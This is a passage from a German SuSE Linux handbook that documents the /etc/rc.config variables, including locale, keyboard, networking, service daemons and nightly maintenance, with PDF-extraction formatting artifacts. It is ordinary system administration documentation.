zwei aufeinander folgende Anführungszeichen schreiben (z. B. KEYTABLE="")<br />
und Parameter, die Leerzeichen enthalten, in Anführungsstriche einschließen.<br />
Bei Variablen, die nur aus einem Wort bestehen, sind die Anführungszeichen<br />
nicht nötig.<br />
In der folgenden Beschreibung hat jeder Parameter einen Wert, um anhand eines<br />
Beispiels die möglichen Einstellungen zu verdeutlichen:<br />
Grundeinstellungen<br />
• ENABLE_SUSECONFIG=yes<br />
Legt fest, ob <strong>SuSE</strong>config der Konfiguration vornehmen soll. Bitte auf keinen<br />
Fall ausschalten, falls Sie Installationssupport in Anspruch nehmen wollen<br />
;-)<br />
• MAIL_REPORTS_TO=tux<br />
Festlegen, an wen <strong>SuSE</strong>config Reporte zur System-Administration per E-<br />
Mail schicken soll.<br />
• GMT=-u<br />
Wenn Ihre Hardware-Uhr auf GMT (Greenwich Mean Time) eingestellt ist,<br />
setzen Sie diese Variable auf -u, anderenfalls lassen Sie die Variable leer.<br />
Diese Einstellung ist relevant für das automatische Umstellen von Sommerauf<br />
Winterzeit und umgekehrt.
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
• TIMEZONE=CET<br />
Die Zeitzone, in der Sie wohnen bzw. den Rechner betreiben. Diese Einstellung<br />
ist auch wichtig für die automatische Umstellung von Sommer- auf<br />
Winterzeit und umgekehrt.<br />
• DEFAULT_LANGUAGE="german"<br />
Wird von YaST gesetzt, wenn mit ‘Sprache festlegen’ eine Änderung<br />
vorgenommen wird (vgl. Abschnitt 3.3.1 auf Seite 83). Dieser Wert gilt<br />
auch als Fallback, wenn RC_LANG nicht gesetzt ist (s. u.); in einem solchen<br />
Fall wird der hier eingetragene Wert über die Datei /usr/share/locale/<br />
locale.alias aufgelöst.<br />
• RC_LANG="de_DE"<br />
Setzt LANG für locale; hiermit kann für die lokalen Benutzer eine Vorgabe<br />
eingestellt werden. Dieser Wert kommt solange zum Tragen, wie keine speziellen<br />
RC_LC_*-Variablen benutzt werden.<br />
Die einschlägigen rc.config-Variablen lauten: RC_LC_ALL (hiermit<br />
kann man die LC_* wie auch LANG überschreiben!), RC_LC_MESSAGES,<br />
RC_LC_CTYPE, RC_LC_MONETARY, RC_LC_NUMERIC, RC_LC_TIME und<br />
RC_LC_COLLATE.<br />
Vgl. Abschnitt 16.9 auf Seite 494.<br />
• ROOT_USES_LANG="no"<br />
Sollen auch für ‘root’ die locale-Einstellungen verwendet werden?<br />
• ENABLE_SYSRQ="no"<br />
Interna des Kernels betrachten. Vor Anwendungen bitte unbedingt /usr/<br />
src/linux/Documentation/sysrq.txt lesen!<br />
Lokale Hardware initialisieren (Tastatur, Modem, Maus,<br />
PCMCIA etc.)<br />
• KEYTABLE=de-latin1-nodeadkeys<br />
Definiert die Tastaturbelegung.<br />
• KBD_NUMLOCK=no<br />
✞ ☎<br />
✝NumLock<br />
✆beim<br />
Booten nicht einschalten.<br />
• KBD_CAPSLOCK=no<br />
✞ ☎<br />
✝CapsLock<br />
✆beim<br />
Booten nicht einschalten.<br />
• KBD_TTY="tty1 tty2 tty3 tty4 tty5 tty6"<br />
✞ ☎<br />
✝NumLock<br />
✆und<br />
✞ ☎<br />
✝CapsLock<br />
✆kann<br />
auf bestimmte TTYs beschränkt werden;<br />
gequoted steht für alle TTYs.<br />
• KBD_RATE=30<br />
Bestimmt die Geschwindigkeit der automatischen Tastaturwiederholung.<br />
Mögliche Eingaben sind von zweimal bis zu 30 mal pro Sekunde. Damit<br />
diese Einstellung wirkt, muss gleichfalls die Dauer der Verzögerung (vgl.<br />
KBD_DELAY) festgelegt werden!<br />
503
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
504<br />
• KBD_DELAY=250<br />
Hier können Sie die Verzögerung einstellen, nach der die automatische Wiederholfunktion<br />
einsetzt. Der Wert ist in Millisekunden, das Raster ist jedoch<br />
nicht sehr genau. Sie müssen auch KBD_RATE einstellen!<br />
• CONSOLE_FONT=mr.fnt<br />
Der Font, der für die Konsole geladen wird. Nicht alle Fonts unterstützen die<br />
deutschen Umlaute! Mit YaST können Sie bequem die Fonts durchprobieren<br />
und denjenigen einstellen, der Ihnen am Besten gefällt. Zusatzeinstellungen<br />
sind: CONSOLE_SCREENMAP, CONSOLE_UNICODEMAP und CONSOLE_MAGIC.<br />
• MODEM=/dev/ttyS1<br />
Die Schnittstelle, an der das Modem angeschlossen ist. Von YaST bzw. Su-<br />
SEconfig wird ein Link von /dev/modem auf das angegebene Device angelegt.<br />
• MOUSE=/dev/ttyS2<br />
Die Schnittstelle, an der die Maus angeschlossen ist. Von YaST bzw. <strong>SuSE</strong>config<br />
wird ein Link von /dev/mouse auf das angegebene Device angelegt.<br />
• START_GPM=yes<br />
Steuert, ob der Maus-Support für die Konsole gestartet wird; damit kann<br />
zwischen verschiedenen virtuellen Konsolen mit der Maus Text ausgetauscht<br />
werden. Gpm ist problematisch im Zusammenhang mit manchen Busmäusen;<br />
haben Sie bei der Verwendung von X Probleme mit der Maus, sollten Sie<br />
das Starten des gpm unterbinden. Oder verwenden Sie gleich einen Display-<br />
Manager; denn in Runlevel 3 wird gpm grundsätzlich nicht gestartet.<br />
• GPM_PARAM=" -t logi -m /dev/mouse"<br />
Die Startparameter für den gpm; normalerweise von YaST versorgt.<br />
• PCMCIA=i82365<br />
Dient der Festlegung des Chipsets; gültige Werte sind i82365 oder tcic.<br />
Wenn die Variable auf "" gesetzt wird, wird das PCMCIA-Subsystem nicht<br />
gestartet. Feineinstellungen sind über die Variablen PCMCIA_PCIC_OPTS<br />
und PCMCIA_CORE_OPTS möglich.<br />
• START_ISAPNP=yes<br />
ISA PnP beim Booten initialisieren.<br />
• INITRD_MODULES="aic7xxx"<br />
Die Namen der Module, die während des Bootens des Kernels geladen werden<br />
müssen, um beispielsweise auf die Festplatte zugreifen zu können. Sinnvolle<br />
und notwendige Einträge werden während der Installation bzw. des<br />
Updates vorgenommen; vgl. Abschnitt 16.4 auf Seite 475.<br />
• START_KERNELD=yes<br />
Diese Variable steuert, ob beim Booten des Kernels 2.0.xx automatisch der<br />
Kernel-Daemon gestartet wird. Dieser Daemon sorgt dafür, dass bei Bedarf<br />
automatisch benötigte Kernel-Module geladen werden. Beim jetzigen<br />
Standardkernel 2.2.xx wird kerneld nicht mehr benötigt! – Eine kurze Einführung<br />
in das Modulkonzept finden Sie in Abschnitt 13.2 auf Seite 406.
Netz- und lokale Dienste starten und konfigurieren<br />
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
• START_LOOPBACK=yes<br />
Legt fest, ob quasi ein Mini-Netzwerk eingerichtet werden soll, indem das<br />
Loopback-Device konfiguriert wird. Da viele Programme diese Funktionalität<br />
benötigen, sollte es unbedingt aktiviert werden. 1<br />
• CHECK_ETC_HOSTS=yes<br />
Legt fest, ob <strong>SuSE</strong>config die /etc/hosts überprüfen und ggf. ändern soll.<br />
• BEAUTIFY_ETC_HOSTS=no<br />
Falls /etc/hosts sortiert werden soll.<br />
• SETUPDUMMYDEV=no<br />
Legt fest, ob das Dummy-Device eingerichtet werden soll; nützlich bei nicht<br />
permanenten Netzwerk-Verbindungen (z. B. SLIP oder PPP). Wenn Sie eine<br />
Ethernet-Karte haben, ist es bisweilen störend.<br />
• CREATE_HOSTCONF=yes<br />
Legt fest, ob <strong>SuSE</strong>config die /etc/host.conf überprüfen und ggf. ändern<br />
soll.<br />
• NETCONFIG=_0<br />
Gibt an, wie viele Netzwerkkarten (oder sonstige Netz-Devices) der Rechner<br />
besitzt. Dies ist das Beispiel für eine Netzwerkkarte (sie werden mit 0<br />
beginnend nummeriert); bei einer Maschine mit zwei Karten müsste der Eintrag<br />
NETCONFIG="_0 _1" lauten. Bei einem Rechner ohne Netzwerkkarte<br />
bleibt der Eintrag leer.<br />
• IPADDR_0=193.141.17.202<br />
Die IP-Adresse für die erste Netzwerkkarte.<br />
• NETDEV_0=eth0<br />
Der Name des ersten Netzwerk-Devices (üblicherweise eine Ethernet-Netzwerkkarte,<br />
daher der Eintrag eth0. Weitere mögliche Einträge sind str1<br />
oder plip1. Verfügt der Rechner über mehr als eine Netzwerkkarte, werden<br />
analog die Variablen NETDEV_1 bis NETDEV_3 versorgt.<br />
• IFCONFIG_0="193.141.17.205 broadcast 193.141.17.255<br />
netmask 255.255.255.192"<br />
Das Konfigurationskommando für das erste Netzwerk-Gerät. Die nötigen<br />
Einstellungen lassen sich komfortabel mit YaST vornehmen. Besitzen Sie<br />
mehr als eine Netzwerkkarte, tragen Sie hier entsprechend in die weiteren<br />
Variablen die Befehlszeilen ein.<br />
• CLOSE_CONNECTIONS=false<br />
Falls auf true gesetzt ist und der „Runlevel“ 0 oder 6 ist (halt oder reboot),<br />
sendet /etc/init.d/route allen Prozessen, die eine „remote tcp“- oder<br />
„udp“-Verbindung offen haben, ein SIGTERM.<br />
1 Natürlich muss auch der Kernel Netzwerkunterstützung bieten!<br />
505
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
506<br />
• IP_DYNIP=no<br />
Den „dynamic IP patch“ beim Booten aktivieren; bei yes gibt das Skript<br />
/etc/init.d/boot diesen Patch durch einen Eintrag in das /proc-Dateisystem<br />
frei.<br />
• IP_TCP_SYNCOOKIES=yes<br />
Schutz vor „Syn Flooding“ (engl. syn flood protection) aktivieren.<br />
• IP_FORWARD=no<br />
Wenn der Rechner über zwei Netzwerk-Interfaces weiterleiten soll, ist<br />
IP_FORWARD auf yes zu setzen; dies ist bei einen „Router“ oder bei „Masquerading“<br />
in der Regel erwünscht bzw. notwendig. Das Skript /etc/<br />
init.d/boot schaltet „IP-Forwarding“ durch einen Eintrag in das /proc-<br />
Dateisystem frei.<br />
• FQHOSTNAME=erde.kosmos.all<br />
Der voll qualifizierte Name des Rechners; „voll qualifiziert“ bedeutet hierbei<br />
„vollständig“, d. h. der komplette Name, zusammengesetzt aus Rechner- und<br />
Domainname.<br />
• SEARCHLIST=kosmos.all<br />
Dieser Eintrag wird verwendet, um einen nicht voll qualifizierten Hostnamen<br />
zu vervollständigen. Wird beispielsweise der Rechnername venus verwendet,<br />
wird geprüft, ob venus.kosmos.all ein gültiger Rechnername ist.<br />
Diese Variable muss versorgt werden, wenn Sie DNS verwenden möchten!<br />
Geben Sie hier zumindest Ihren Domain-Namen an. Sie können bis zu drei<br />
Einträge in der „searchlist“ vornehmen, die durch Leerzeichen voneinander<br />
getrennt sind.<br />
• NAMESERVER=192.168.0.1<br />
Die Adresse des Name-Servers, der befragt werden soll, wenn ein Rechnername<br />
in eine IP-Adresse umgewandelt werden muss. Sie können bis zu<br />
drei Nameserver angeben, deren Adressen durch Leerzeichen voneinander<br />
getrennt sind.<br />
Wenn Sie einen Nameserver verwenden möchten, müssen Sie auch die Variable<br />
SEARCHLIST versorgen!<br />
• ORGANIZATION="Duesentrieb, Entenhausen"<br />
Der hier eingetragene Text erscheint in jedem News-Posting, das von dem<br />
betreffenden Rechner abgeschickt wird.<br />
• NNTPSERVER=sonne.kosmos.all<br />
Die Adresse des News-Servers; beziehen Sie Ihre News per UUCP und werden<br />
diese lokal gespeichert, sollten Sie hier localhost eintragen.<br />
• IRCSERVER=sonne.kosmos.all<br />
Hier können Sie mehrere IRC-Server (Internet Relay Chat) angeben. Die Namen<br />
der einzelnen Server werden durch Leerzeichen voneinander getrennt.<br />
• START_FW=no<br />
Aktiviert den Firewall; vgl. Abschnitt 6.7 auf Seite 205.
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
• START_INETD=yes<br />
Aktiviert den inetd-Superdaemon. Dieser Daemon reagiert auf Verbindungswünsche<br />
anderer Rechner und startet abhängig vom gewählten Port den zugehörigen<br />
Dienst. Sie benötigen diesen Daemon, wenn Sie sich per telnet<br />
oder rlogin auf den Rechner einloggen möchten. – Setzen Sie START_INETD<br />
jedoch auf no, wenn der xinetd zum Einsatz kommen soll (vgl. auf dieser<br />
Seite).<br />
• START_XINETD=no<br />
Aktiviert den xinetd-Superdaemon, den erweiterten inetd (vgl. auf dieser<br />
Seite). Wenn dieser „extended Internet services daemon“ benutzt werden<br />
soll, muss START_INETD auf no gesetzt werden.<br />
• SENDMAIL_xxxx=<br />
Die sendmail-Variablen sind in Abschnitt 6.8 auf Seite 208 dokumentiert.<br />
• START_POSTFIX=no<br />
Aktiviert den Mail-Server postfix. Zugehörig sind die Variablen<br />
POSTFIX_CREATECF, POSTFIX_RELAYHOST,<br />
POSTFIX_MASQUERADE_DOMAIN und POSTFIX_LOCALDOMAINS.<br />
• SMTP=no<br />
Legt fest, ob ein Sendmail-Daemon laufen soll. Wenn Sie Ihre E-Mail ausschließlich<br />
via UUCP empfangen, brauchen Sie dies nicht, vorausgesetzt,<br />
Sie rufen nach jedem Pollen sendmail -q auf (das von UUCP aufgerufene<br />
rmail stellt die Mail nur in die Empfangswarteschlange, stellt sie jedoch<br />
nicht zu). In einem Netz, in dem die Mail-Spool-Verzeichnisse via NFS eingehangen<br />
(gemountet) sind und der einzelne Rechner somit nur abgehende<br />
Mail hat, kann diese Variable ebenfalls auf no stehen; das Gleiche gilt bei<br />
Verwendung eines „Relay Hosts“.<br />
• START_PORTMAP=no<br />
Legt fest, ob der Portmapper gestartet werden soll. Sie benötigen den Portmapper,<br />
wenn der Rechner als NFS-Server dienen soll (siehe Abschnitt 5.6<br />
auf Seite 172); ohne den Portmapper können die Daemonen rpc.mountd und<br />
rpc.nfsd nicht laufen; deshalb wird der Portmapper auch dann gestartet, wenn<br />
diese Variable auf no steht, aber NFS_SERVER eingeschaltet ist! Auch für die<br />
Verwendung von NIS (siehe Abschnitt 5.5 auf Seite 170) ist der Portmapper<br />
erforderlich!<br />
• NFS_SERVER=no<br />
Wenn der Rechner als NFS-Server dienen soll, ist diese Variable auf yes zu<br />
setzen. Dadurch wird bewirkt, dass die Daemonen rpc.nfsd und rpc.mountd<br />
gestartet werden. Für eine weitergehende Beschreibung eines NFS-Servers<br />
(zum Beispiel die Festlegung der zu exportierenden Verzeichnisse) lesen Sie<br />
bitte Abschnitt 5.6 auf Seite 172.<br />
• REEXPORT_NFS=no<br />
Setzen Sie die Variable auf yes, um gemountete NFS-Verzeichnisse oder<br />
NetWare-Volumes zu re-exportieren.<br />
507
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
508<br />
• NFS_SERVER_UGID=yes<br />
Wenn der Daemon (rcp.ugidd) für die Umsetzung von User- und Group-ID<br />
gestartet werden soll; dieser Dienst muss auf dem jeweiligen NFS-Client<br />
gestartet werden.<br />
• USE_KERNEL_NFSD="no"<br />
Wenn das Paket knfsd installiert ist, kann der kernel-basierte NFS-Daemon<br />
benutzt werden. Mit diesem NFS-Daemon ist Locking möglich. Vgl. die<br />
dazugehörige Variable USE_KERNEL_NFSD_NUMBER.<br />
• START_AMD=no<br />
Automounter starten; wenn keine zwingenden Gründe vorliegen, sollte man<br />
jetzt das autofs-Kernelmodul bevorzugen (vgl. unten auf dieser Seite).<br />
• START_AUTOFS=no<br />
Mit diesem Daemon ist es möglich, sowohl über NFS erreichbare Verzeichnisse<br />
als auch lokale Verzeichnisse (CD-ROM-Laufwerke, Disketten etc.)<br />
automatisch zu mounten. Das Paket autofs, Serie n muss installiert und<br />
konfiguriert sein.<br />
• START_RWHOD=no<br />
Legt fest, ob der rwhod gestartet werden soll. Achtung, der rwhod sendet<br />
regelmäßig „Broadcasts“; das kann dazu führen, dass bei On-Demand-<br />
Verbindungen (ISDN und/oder diald) diese aufgebaut werden – und Kosten<br />
verursachen können!<br />
• START_ROUTED=no<br />
Der Route-Daemon ist nur notwendig für dynamisches Routen (vgl. Manual-<br />
Page von routed (man routed)). Achtung, dieser Dienst verursacht alle<br />
30 Sekunden Netzverkehr; wenn der Rechner mit dem Internet über Dialup<br />
verbunden ist (z. B. ISDN), dann macht es keinen Sinn, diese Variable auf<br />
yes zu setzen.<br />
• START_NSCD=yes<br />
NSCD (engl. Name Service Caching Daemon) beim Booten initialisieren.<br />
• START_NAMED=no<br />
Legt fest, ob der Name-Daemon gestartet werden soll.<br />
• CREATE_YP_CONF=yes<br />
Legt fest, ob <strong>SuSE</strong>config abhängig von den beiden folgenden Einträgen automatisch<br />
die nötigen Dateien für die Verwendung von YP (siehe Abschnitt 5.5<br />
auf Seite 170) erzeugen soll. Weiterhin werden die Dateien /etc/passwd<br />
und /etc/group angepasst, soweit noch erforderlich.<br />
• YP_DOMAINNAME=kosmos.all<br />
Der YP-Domainname des Rechners. Für detailliertere Informationen lesen<br />
Sie bitte Abschnitt 5.5 auf Seite 170.<br />
• YP_SERVER=sonne.kosmos.all<br />
Der Name des NIS-Servers.
• USE_NIS_FOR_RESOLVING=no<br />
NIS für die Auflösung der Rechnernamen verwenden.<br />
• START_CIPED=no<br />
CIPE-Daemon für einen IPIP-Tunnel starten.<br />
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
• START_DHCPD=no<br />
Server für DHCP (engl. Dynamic Host Configuration Protocol) starten.<br />
Dazu gehören die Variablen DHCPD_INTERFACE, START_DHCRELAY und<br />
DHCRELAY_SERVERS.<br />
• START_LDAP=no<br />
LDAP-Server starten.<br />
• START_RADIUSD=yes<br />
Radius-Accounting und Authentication Service starten. Dieser Service wird<br />
z. B. von bestimmten Dialin-Servern benutzt, um die Benutzer-Authentifizierung<br />
durchzuführen; vgl. die Dokumentation unter /usr/share/doc/<br />
packages/radiusd.<br />
• START_LPD=yes<br />
lpd (engl. Line Printer Daemon) starten; für das Drucken in der Regel notwendig.<br />
• START_NNTPD=yes<br />
nntpd starten; notwendig, wenn Zugriff über NNTP auf die lokalen News<br />
gewährleistet werden soll.<br />
• START_INN=no<br />
Newsserver INN starten.<br />
• START_ATD=yes<br />
Legt fest, ob der AT-Daemon gestartet werden soll. Dieser Daemon gestattet<br />
es, bestimmte Jobs zu einem vorgegebenen Zeitpunkt ausführen zu lassen.<br />
Im Gegensatz zum Cron-Daemon geht es um das einmalige Ausführen einer<br />
bestimmten Aktion.<br />
• START_HTTPD=yes<br />
Gibt an, ob der Apache http-Daemon gestartet werden soll.<br />
• START_HTTPSD=yes<br />
Gibt an, ob der Apache httpsd („sicherer“ Webserver) mit SSL und PHP3<br />
gestartet werden soll.<br />
• START_SQUID=no<br />
Gibt an, ob Squid gestartet werden soll.<br />
• DOC_HOST=""<br />
Wenn ein zentraler Dokumentations-Server benutzt werden soll, der das <strong>SuSE</strong>-<br />
Hilfesystem vorhält, dann sollte hier der Name des Servers eingetragen werden;<br />
z. B. "sonne.kosmos.all ".<br />
509
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
510<br />
• DOC_SERVER=no<br />
Auf dem Dokumentations-Server soll diese Variable auf yes gesetzt werden.<br />
Dann wird zum einen nach den Angaben in DOC_ALLOW (s. u.) der Zugriff<br />
auf http-rman freigegeben und zum anderen werden die Index-Dateien für<br />
den HTTP-Server entsprechend umgesetzt; sie zeigen dann statt auf http:<br />
//localhost auf den eigentlichen Rechnernamen.<br />
• DOC_ALLOW="LOCAL"<br />
Liste der Rechner/Domains als Pattern für /etc/hosts.allow, denen der<br />
Zugriff auf den Dokumentations-Server erlaubt wird. Diese Variable wird<br />
nur ausgewertet, wenn DOC_SERVER auf yes gesetzt ist. Hier kann auch<br />
eine Subdomain (z. B. mit ".kosmos.all ") eingetragen werden.<br />
• HTTP_PROXY=""<br />
Einige Programme (z. B. lynx, arena oder wget) können Proxy-Server benutzen,<br />
wenn diese Umgebungsvariable entsprechend gesetzt ist;<br />
<strong>SuSE</strong>config kann diese in /etc/<strong>SuSE</strong>config/* setzen (vgl. in der SDB<br />
file:/usr/share/doc/sdb/de/html/lynx_proxy.html). Beispiel:<br />
"http://proxy.provider.de:3128/".<br />
• FTP_PROXY=""<br />
Proxy für FTP. Beispiel: "http://proxy.provider.de:3128/".<br />
• GOPHER_PROXY=""<br />
Proxy für Gopher. Beispiel: "http://proxy.provider.de:3128/".<br />
• NO_PROXY=""<br />
Mittels dieser Variable lassen sich (Sub-)Domains vom Proxy ausschließen.<br />
Beispiel: "www.me.de, do.main, localhost".<br />
• START_HYLAFAX=no<br />
Startet Hylafax. Bevor diese Variable auf yes gesetzt wird, muss faxsetup<br />
ausgeführt werden.<br />
• START_SMB=no<br />
Samba-Server starten; Windows Datei- und Druckerserver.<br />
• START_MARSNWE=no<br />
Gibt an, ob die Novell-Server-Emulation gestartet werden soll.<br />
• START_SSHD=yes<br />
Den „Secure Shell Daemon“ starten; stellen Sie vor dem Starten sicher, dass<br />
ein „host key“ existiert – vgl. dazu die Dokumentation unter /usr/share/<br />
doc/packages/ssh sowie die Manpages.<br />
• START_XNTPD=yes<br />
Startet den „Network Time Protocol (NTP) Daemon“ aus dem Paket xntp;<br />
die Konfiguration selbst geschieht über die Datei /etc/ntp.conf.<br />
Funkuhren haben Adressen in der Form 127.127.T.U; dabei steht T für<br />
den Typ der Uhr und U ist die „unit number“ im Bereich von 0 bis 3. – Die<br />
meisten dieser Uhren benötigen eine serielle Schnittstelle oder einen speziellen<br />
Bus. Die dafür vorgesehene Gerätedatei (☞Device) wird normalerweise<br />
durch einen symbolischen Link /dev/device-U auf die tatsächliche
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
Hardware angegeben; dabei hat U mit der zuvor erwähnten „unit number“<br />
übereinzustimmen. Vgl. auch /usr/share/doc/packages/xntp/html/<br />
refclock.htm.<br />
Beispiel: Wer eine Funkuhr hat, die an eine serielle Schnittstelle angeschlossen<br />
ist, der benötigt auch einen entsprechenden Symlink. Wie der zu heißen<br />
hat, erfährt man über refclock.htm. – Für die üblichen DCF77-<br />
Empfänger, ist der „PARSE“-Treiber zuständig:<br />
## Type 8 Generic Reference Driver (PARSE)<br />
## Address: 127.127.8.u<br />
## Serial Port: /dev/refclock-u<br />
Wer also über einen ntp.conf-Eintrag den server 127.127.8.0 wählt,<br />
der braucht auch einen Symlink von /dev/refclock-0 auf ttySx – dabei<br />
steht x für die Schnittstelle, an die die Funkuhr angeschlossen ist.<br />
• XNTPD_INITIAL_NTPDATE=""<br />
Liste der NTP-Server, von denen die Zeit geholt werden kann, bevor der<br />
lokale Server gestartet wird; z. B. "sonne.kosmos.all ". Falls mehrere<br />
Server eingetragen werden, sind diese durch ein Leerzeichen voneinander zu<br />
trennen.<br />
• DISPLAYMANAGER=""<br />
Beschreibt, ob das Login in der Textkonsole oder grafisch unter dem X Window<br />
Systemerfolgen soll. Mögliche Werte sind xdm (Standard-Displaymanager<br />
des X Window System), kdm (Displaymanager von KDE) oder gdm<br />
(Displaymanager von GNOME) ""; im letzten Fall wird angenommen, dass<br />
kein grafisches Login gewünscht ist: Der Rechner wird im Runlevel 2 (Textkonsole)<br />
gestartet. Dies ist die Voreinstellung.<br />
• KDM_SHUTDOWN=root<br />
Gibt an, welche Benutzer den Rechner über kdm herunterfahren dürfen (Reboot<br />
oder Shutdown). Mögliche Werte sind root (‘root’ muss sich mit<br />
Passwort identifizieren), all (alle Benutzer), none (niemand darf den Rechner<br />
über kdm herunterfahren) und local (der Rechner darf nur heruntergefahren<br />
werden, wenn der Benutzer sich lokal und nicht über das Netz einloggt).<br />
Wenn die Variable auf "" steht, wird der Wert root als Voreinstellung<br />
genommen.<br />
• CONSOLE_SHUTDOWN=reboot<br />
Gibt an, wie der init-Prozess auf das Drücken der Tastenkombination ✞ ✝ ☎ Strg ✆<br />
+ ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ Entf ✆reagiert.<br />
Mögliche Werte sind reboot (der Rechner fährt<br />
herunter und bootet erneut), halt (der Rechner fährt herunter und bleibt<br />
dann stehen) und ignore (das Drücken der Tastenkombination hat keinen<br />
Effekt). Voreinstellung ist reboot.<br />
• START_AXNET=no<br />
Server für Applixware .<br />
• START_MYSQL=no<br />
Server für MySQL.<br />
511
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
512<br />
• START_ADABAS=no<br />
Server für Adabas. Die folgenden Variablen gehören zu Adabas: DBROOT,<br />
DBNAME, DBUSER und DBCONTROL – vgl. die entsprechenden Kommentare<br />
in der rc.config.<br />
• START_DB2=no<br />
Server für DB2.<br />
• START_ARKEIA=no<br />
Arkeia-Backupserver starten.<br />
• START_ARGUS=no<br />
Server für Argus (Netzwerkmonitor).<br />
• ARGUS_INTERFACE=eth0<br />
Das von Argus zu überwachende Interface.<br />
• ARGUS_LOGFILE="/var/log/argus.log"<br />
Die Argus-Logdatei. Diese Datei kann sehr groß werden!<br />
• CRON=yes<br />
Steuert den Start und das Beenden des Cron-Daemons. Dieser Daemon startet<br />
zu vorgegebenen Zeiten automatisch gewisse Programme. Der Cron wird<br />
nur in den Runlevels 2 und 3 gestartet! Seine Aktivierung ist auf Rechnern,<br />
die rund um die Uhr laufen, dringend zu empfehlen. Eine Alternative bzw.<br />
Ergänzung ist der AT-Daemon; vgl. auf Seite 511).<br />
✎ ☞<br />
Hinweis<br />
Es gibt eine Reihe von Optionen, die es erfordern, dass regelmäßig bestimmte<br />
Programme gestartet werden. Daher sollte auf jedem System<br />
der Cron-Daemon aktiviert werden.<br />
✍ ✌<br />
Sicherheit und lokale Wartungsdienste<br />
• RUN_UPDATEDB=yes<br />
Legt fest, ob einmal pro Nacht die Datenbank für locate (locate) aktualisiert<br />
werden soll; locate dient dem schnellen Auffinden von Dateien<br />
im System. Ein Fein-Tuning des updatedb kann über die Variablen<br />
RUN_UPDATEDB_AS, UPDATEDB_NETPATHS, UPDATEDB_NETUSER und<br />
UPDATEDB_PRUNEPATHS erreicht werden (vgl. die Kommentare in der rc.<br />
config). – Diese Aktualisierung wird möglicherweise kurz nach dem Booten<br />
durchgeführt, wenn Sie den Rechner nicht ununterbrochen laufen haben;<br />
vgl. Abschnitt 16.3.2 auf Seite 474.<br />
• REINIT_MANDB=yes<br />
Wenn die Manpage-Datenbank von cron.daily täglich erneuert werden soll.
17.6 Die /etc/rc.config-Variablen –<br />
Konfiguration des Systems<br />
• CREATE_INFO_DIR=yes<br />
Legt fest, ob automatisch die Datei /usr/info/dir erstellt werden soll,<br />
die gleichsam einen Index für alle vorhandenen Info-Seiten bildet. Dies ist<br />
etwa nach der Installation eines Paketes sinnvoll, das eine Info-Seite enthält.<br />
Beachten Sie, dass für die Verwendung dieses Features perl installiert sein<br />
muss!<br />
• CHECK_PERMISSIONS=set<br />
Legt fest, ob die Datei-Rechte anhand der Datei /etc/permissions überprüft<br />
werden sollen. Mit set werden falsche Einstellungen berichtigt, mit<br />
warn werden nur „Warnungen“ hergestellt, no wird dieses Feature abgestellt.<br />
• PERMISSION_SECURITY="easy local"<br />
In /etc/permissions.paranoid, /etc/permissions.secure und<br />
/etc/permissions.easy sind drei Sicherheitsstufen vorbereitet. Tragen<br />
Sie hier easy, secure oder /etc/permissions.paranoid ein; eigene<br />
Einstellungen können Sie z. B. in /etc/permissions.local vornehmen<br />
und dann die Erweiterung local als Wert hinzufügen.<br />
• RPMDB_BACKUP_DIR=/var/adm/backup/rpmdb<br />
Legt fest, wohin cron.daily Backups der RPM-Datenbank schreiben soll;<br />
wenn keine Backups gewünscht werden, diese Variable auf "" setzen.<br />
• MAX_RPMDB_BACKUPS=5<br />
Legt die Anzahl der Backups der RPM-Datenbank fest.<br />
• DELETE_OLD_CORE=yes<br />
Corefiles sind Abbilder der Speicherbelegung von Programmen, die wegen<br />
einer Speicherschutzverletzung abgebrochen wurden; diese Abbilder dienen<br />
der Fehlersuche. Hier können Sie einstellen, dass regelmäßig nach etwaigen<br />
alten Corefiles gesucht wird und diese automatisch gelöscht werden.<br />
• MAX_DAYS_FOR_CORE=7<br />
Legt fest, wie alt Corefiles maximal werden dürfen (in Tagen), bevor sie<br />
automatisch gelöscht werden.<br />
• MAX_DAYS_FOR_LOG_FILES=365<br />
Wenn eine Log-Datei (vornehmlich unter /var/log) eine bestimmte Größe<br />
erreicht hat, wird sie automatisch komprimiert und archiviert und eine<br />
entsprechende Mail unterrichtet root davon. Mit diesem Parameter können<br />
Sie festlegen, wie lange derartige Sicherungsdateien behalten werden, bevor<br />
sie automatisch gelöscht werden. Setzen Sie den Wert auf 0, findet keinerlei<br />
Komprimierung und Archivierung statt; die Dateien werden dann unbegrenzt<br />
fortgeschrieben und können eine beachtliche Größe erreichen! Die komprimierten<br />
Sicherungsdateien können Sie sich jederzeit mit less ansehen.<br />
• MAX_DAYS_IN_TMP=30<br />
Es wird täglich geprüft, ob es in den tmp-Verzeichnissen Dateien gibt, auf<br />
die länger als angegeben nicht zugegriffen wurde (in Tagen). Wurde auf eine<br />
Datei in einem dieser Verzeichnisse länger nicht mehr zugegriffen, wird sie<br />
automatisch gelöscht.<br />
513
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
514<br />
• TMP_DIRS_TO_CLEAR="/tmp /var/tmp"<br />
Angabe derjenigen Verzeichnisse, die täglich automatisch nach alten Dateien<br />
durchsucht werden sollen.<br />
• OWNER_TO_KEEP_IN_TMP="root bs"<br />
Die Dateien der hier angegebenen Systembenutzer sollen auch dann nicht aus<br />
den tmp-Verzeichnissen gelöscht werden, wenn auf sie länger als angegeben<br />
nicht mehr zugegriffen wurde.<br />
• CWD_IN_ROOT_PATH=no<br />
Aktuelles Verzeichnis (engl. current working directory) im Pfad von ‘root’.<br />
• ROOT_LOGIN_REMOTE=no<br />
Wenn das Login für ‘root’ per telnet oder rlogin erlaubt werden soll, ist<br />
diese Variable auf yes zu setzen. Zu Sicherheitsaspekten dieser Variablen<br />
vgl. auf Seite 529.<br />
• SUSEWM_UPDATE=yes<br />
Legt fest, ob <strong>SuSE</strong>config die systemweiten Konfigurationsdateien für die<br />
Windowmanager in Abhängigkeit von den installierten Software-Paketen<br />
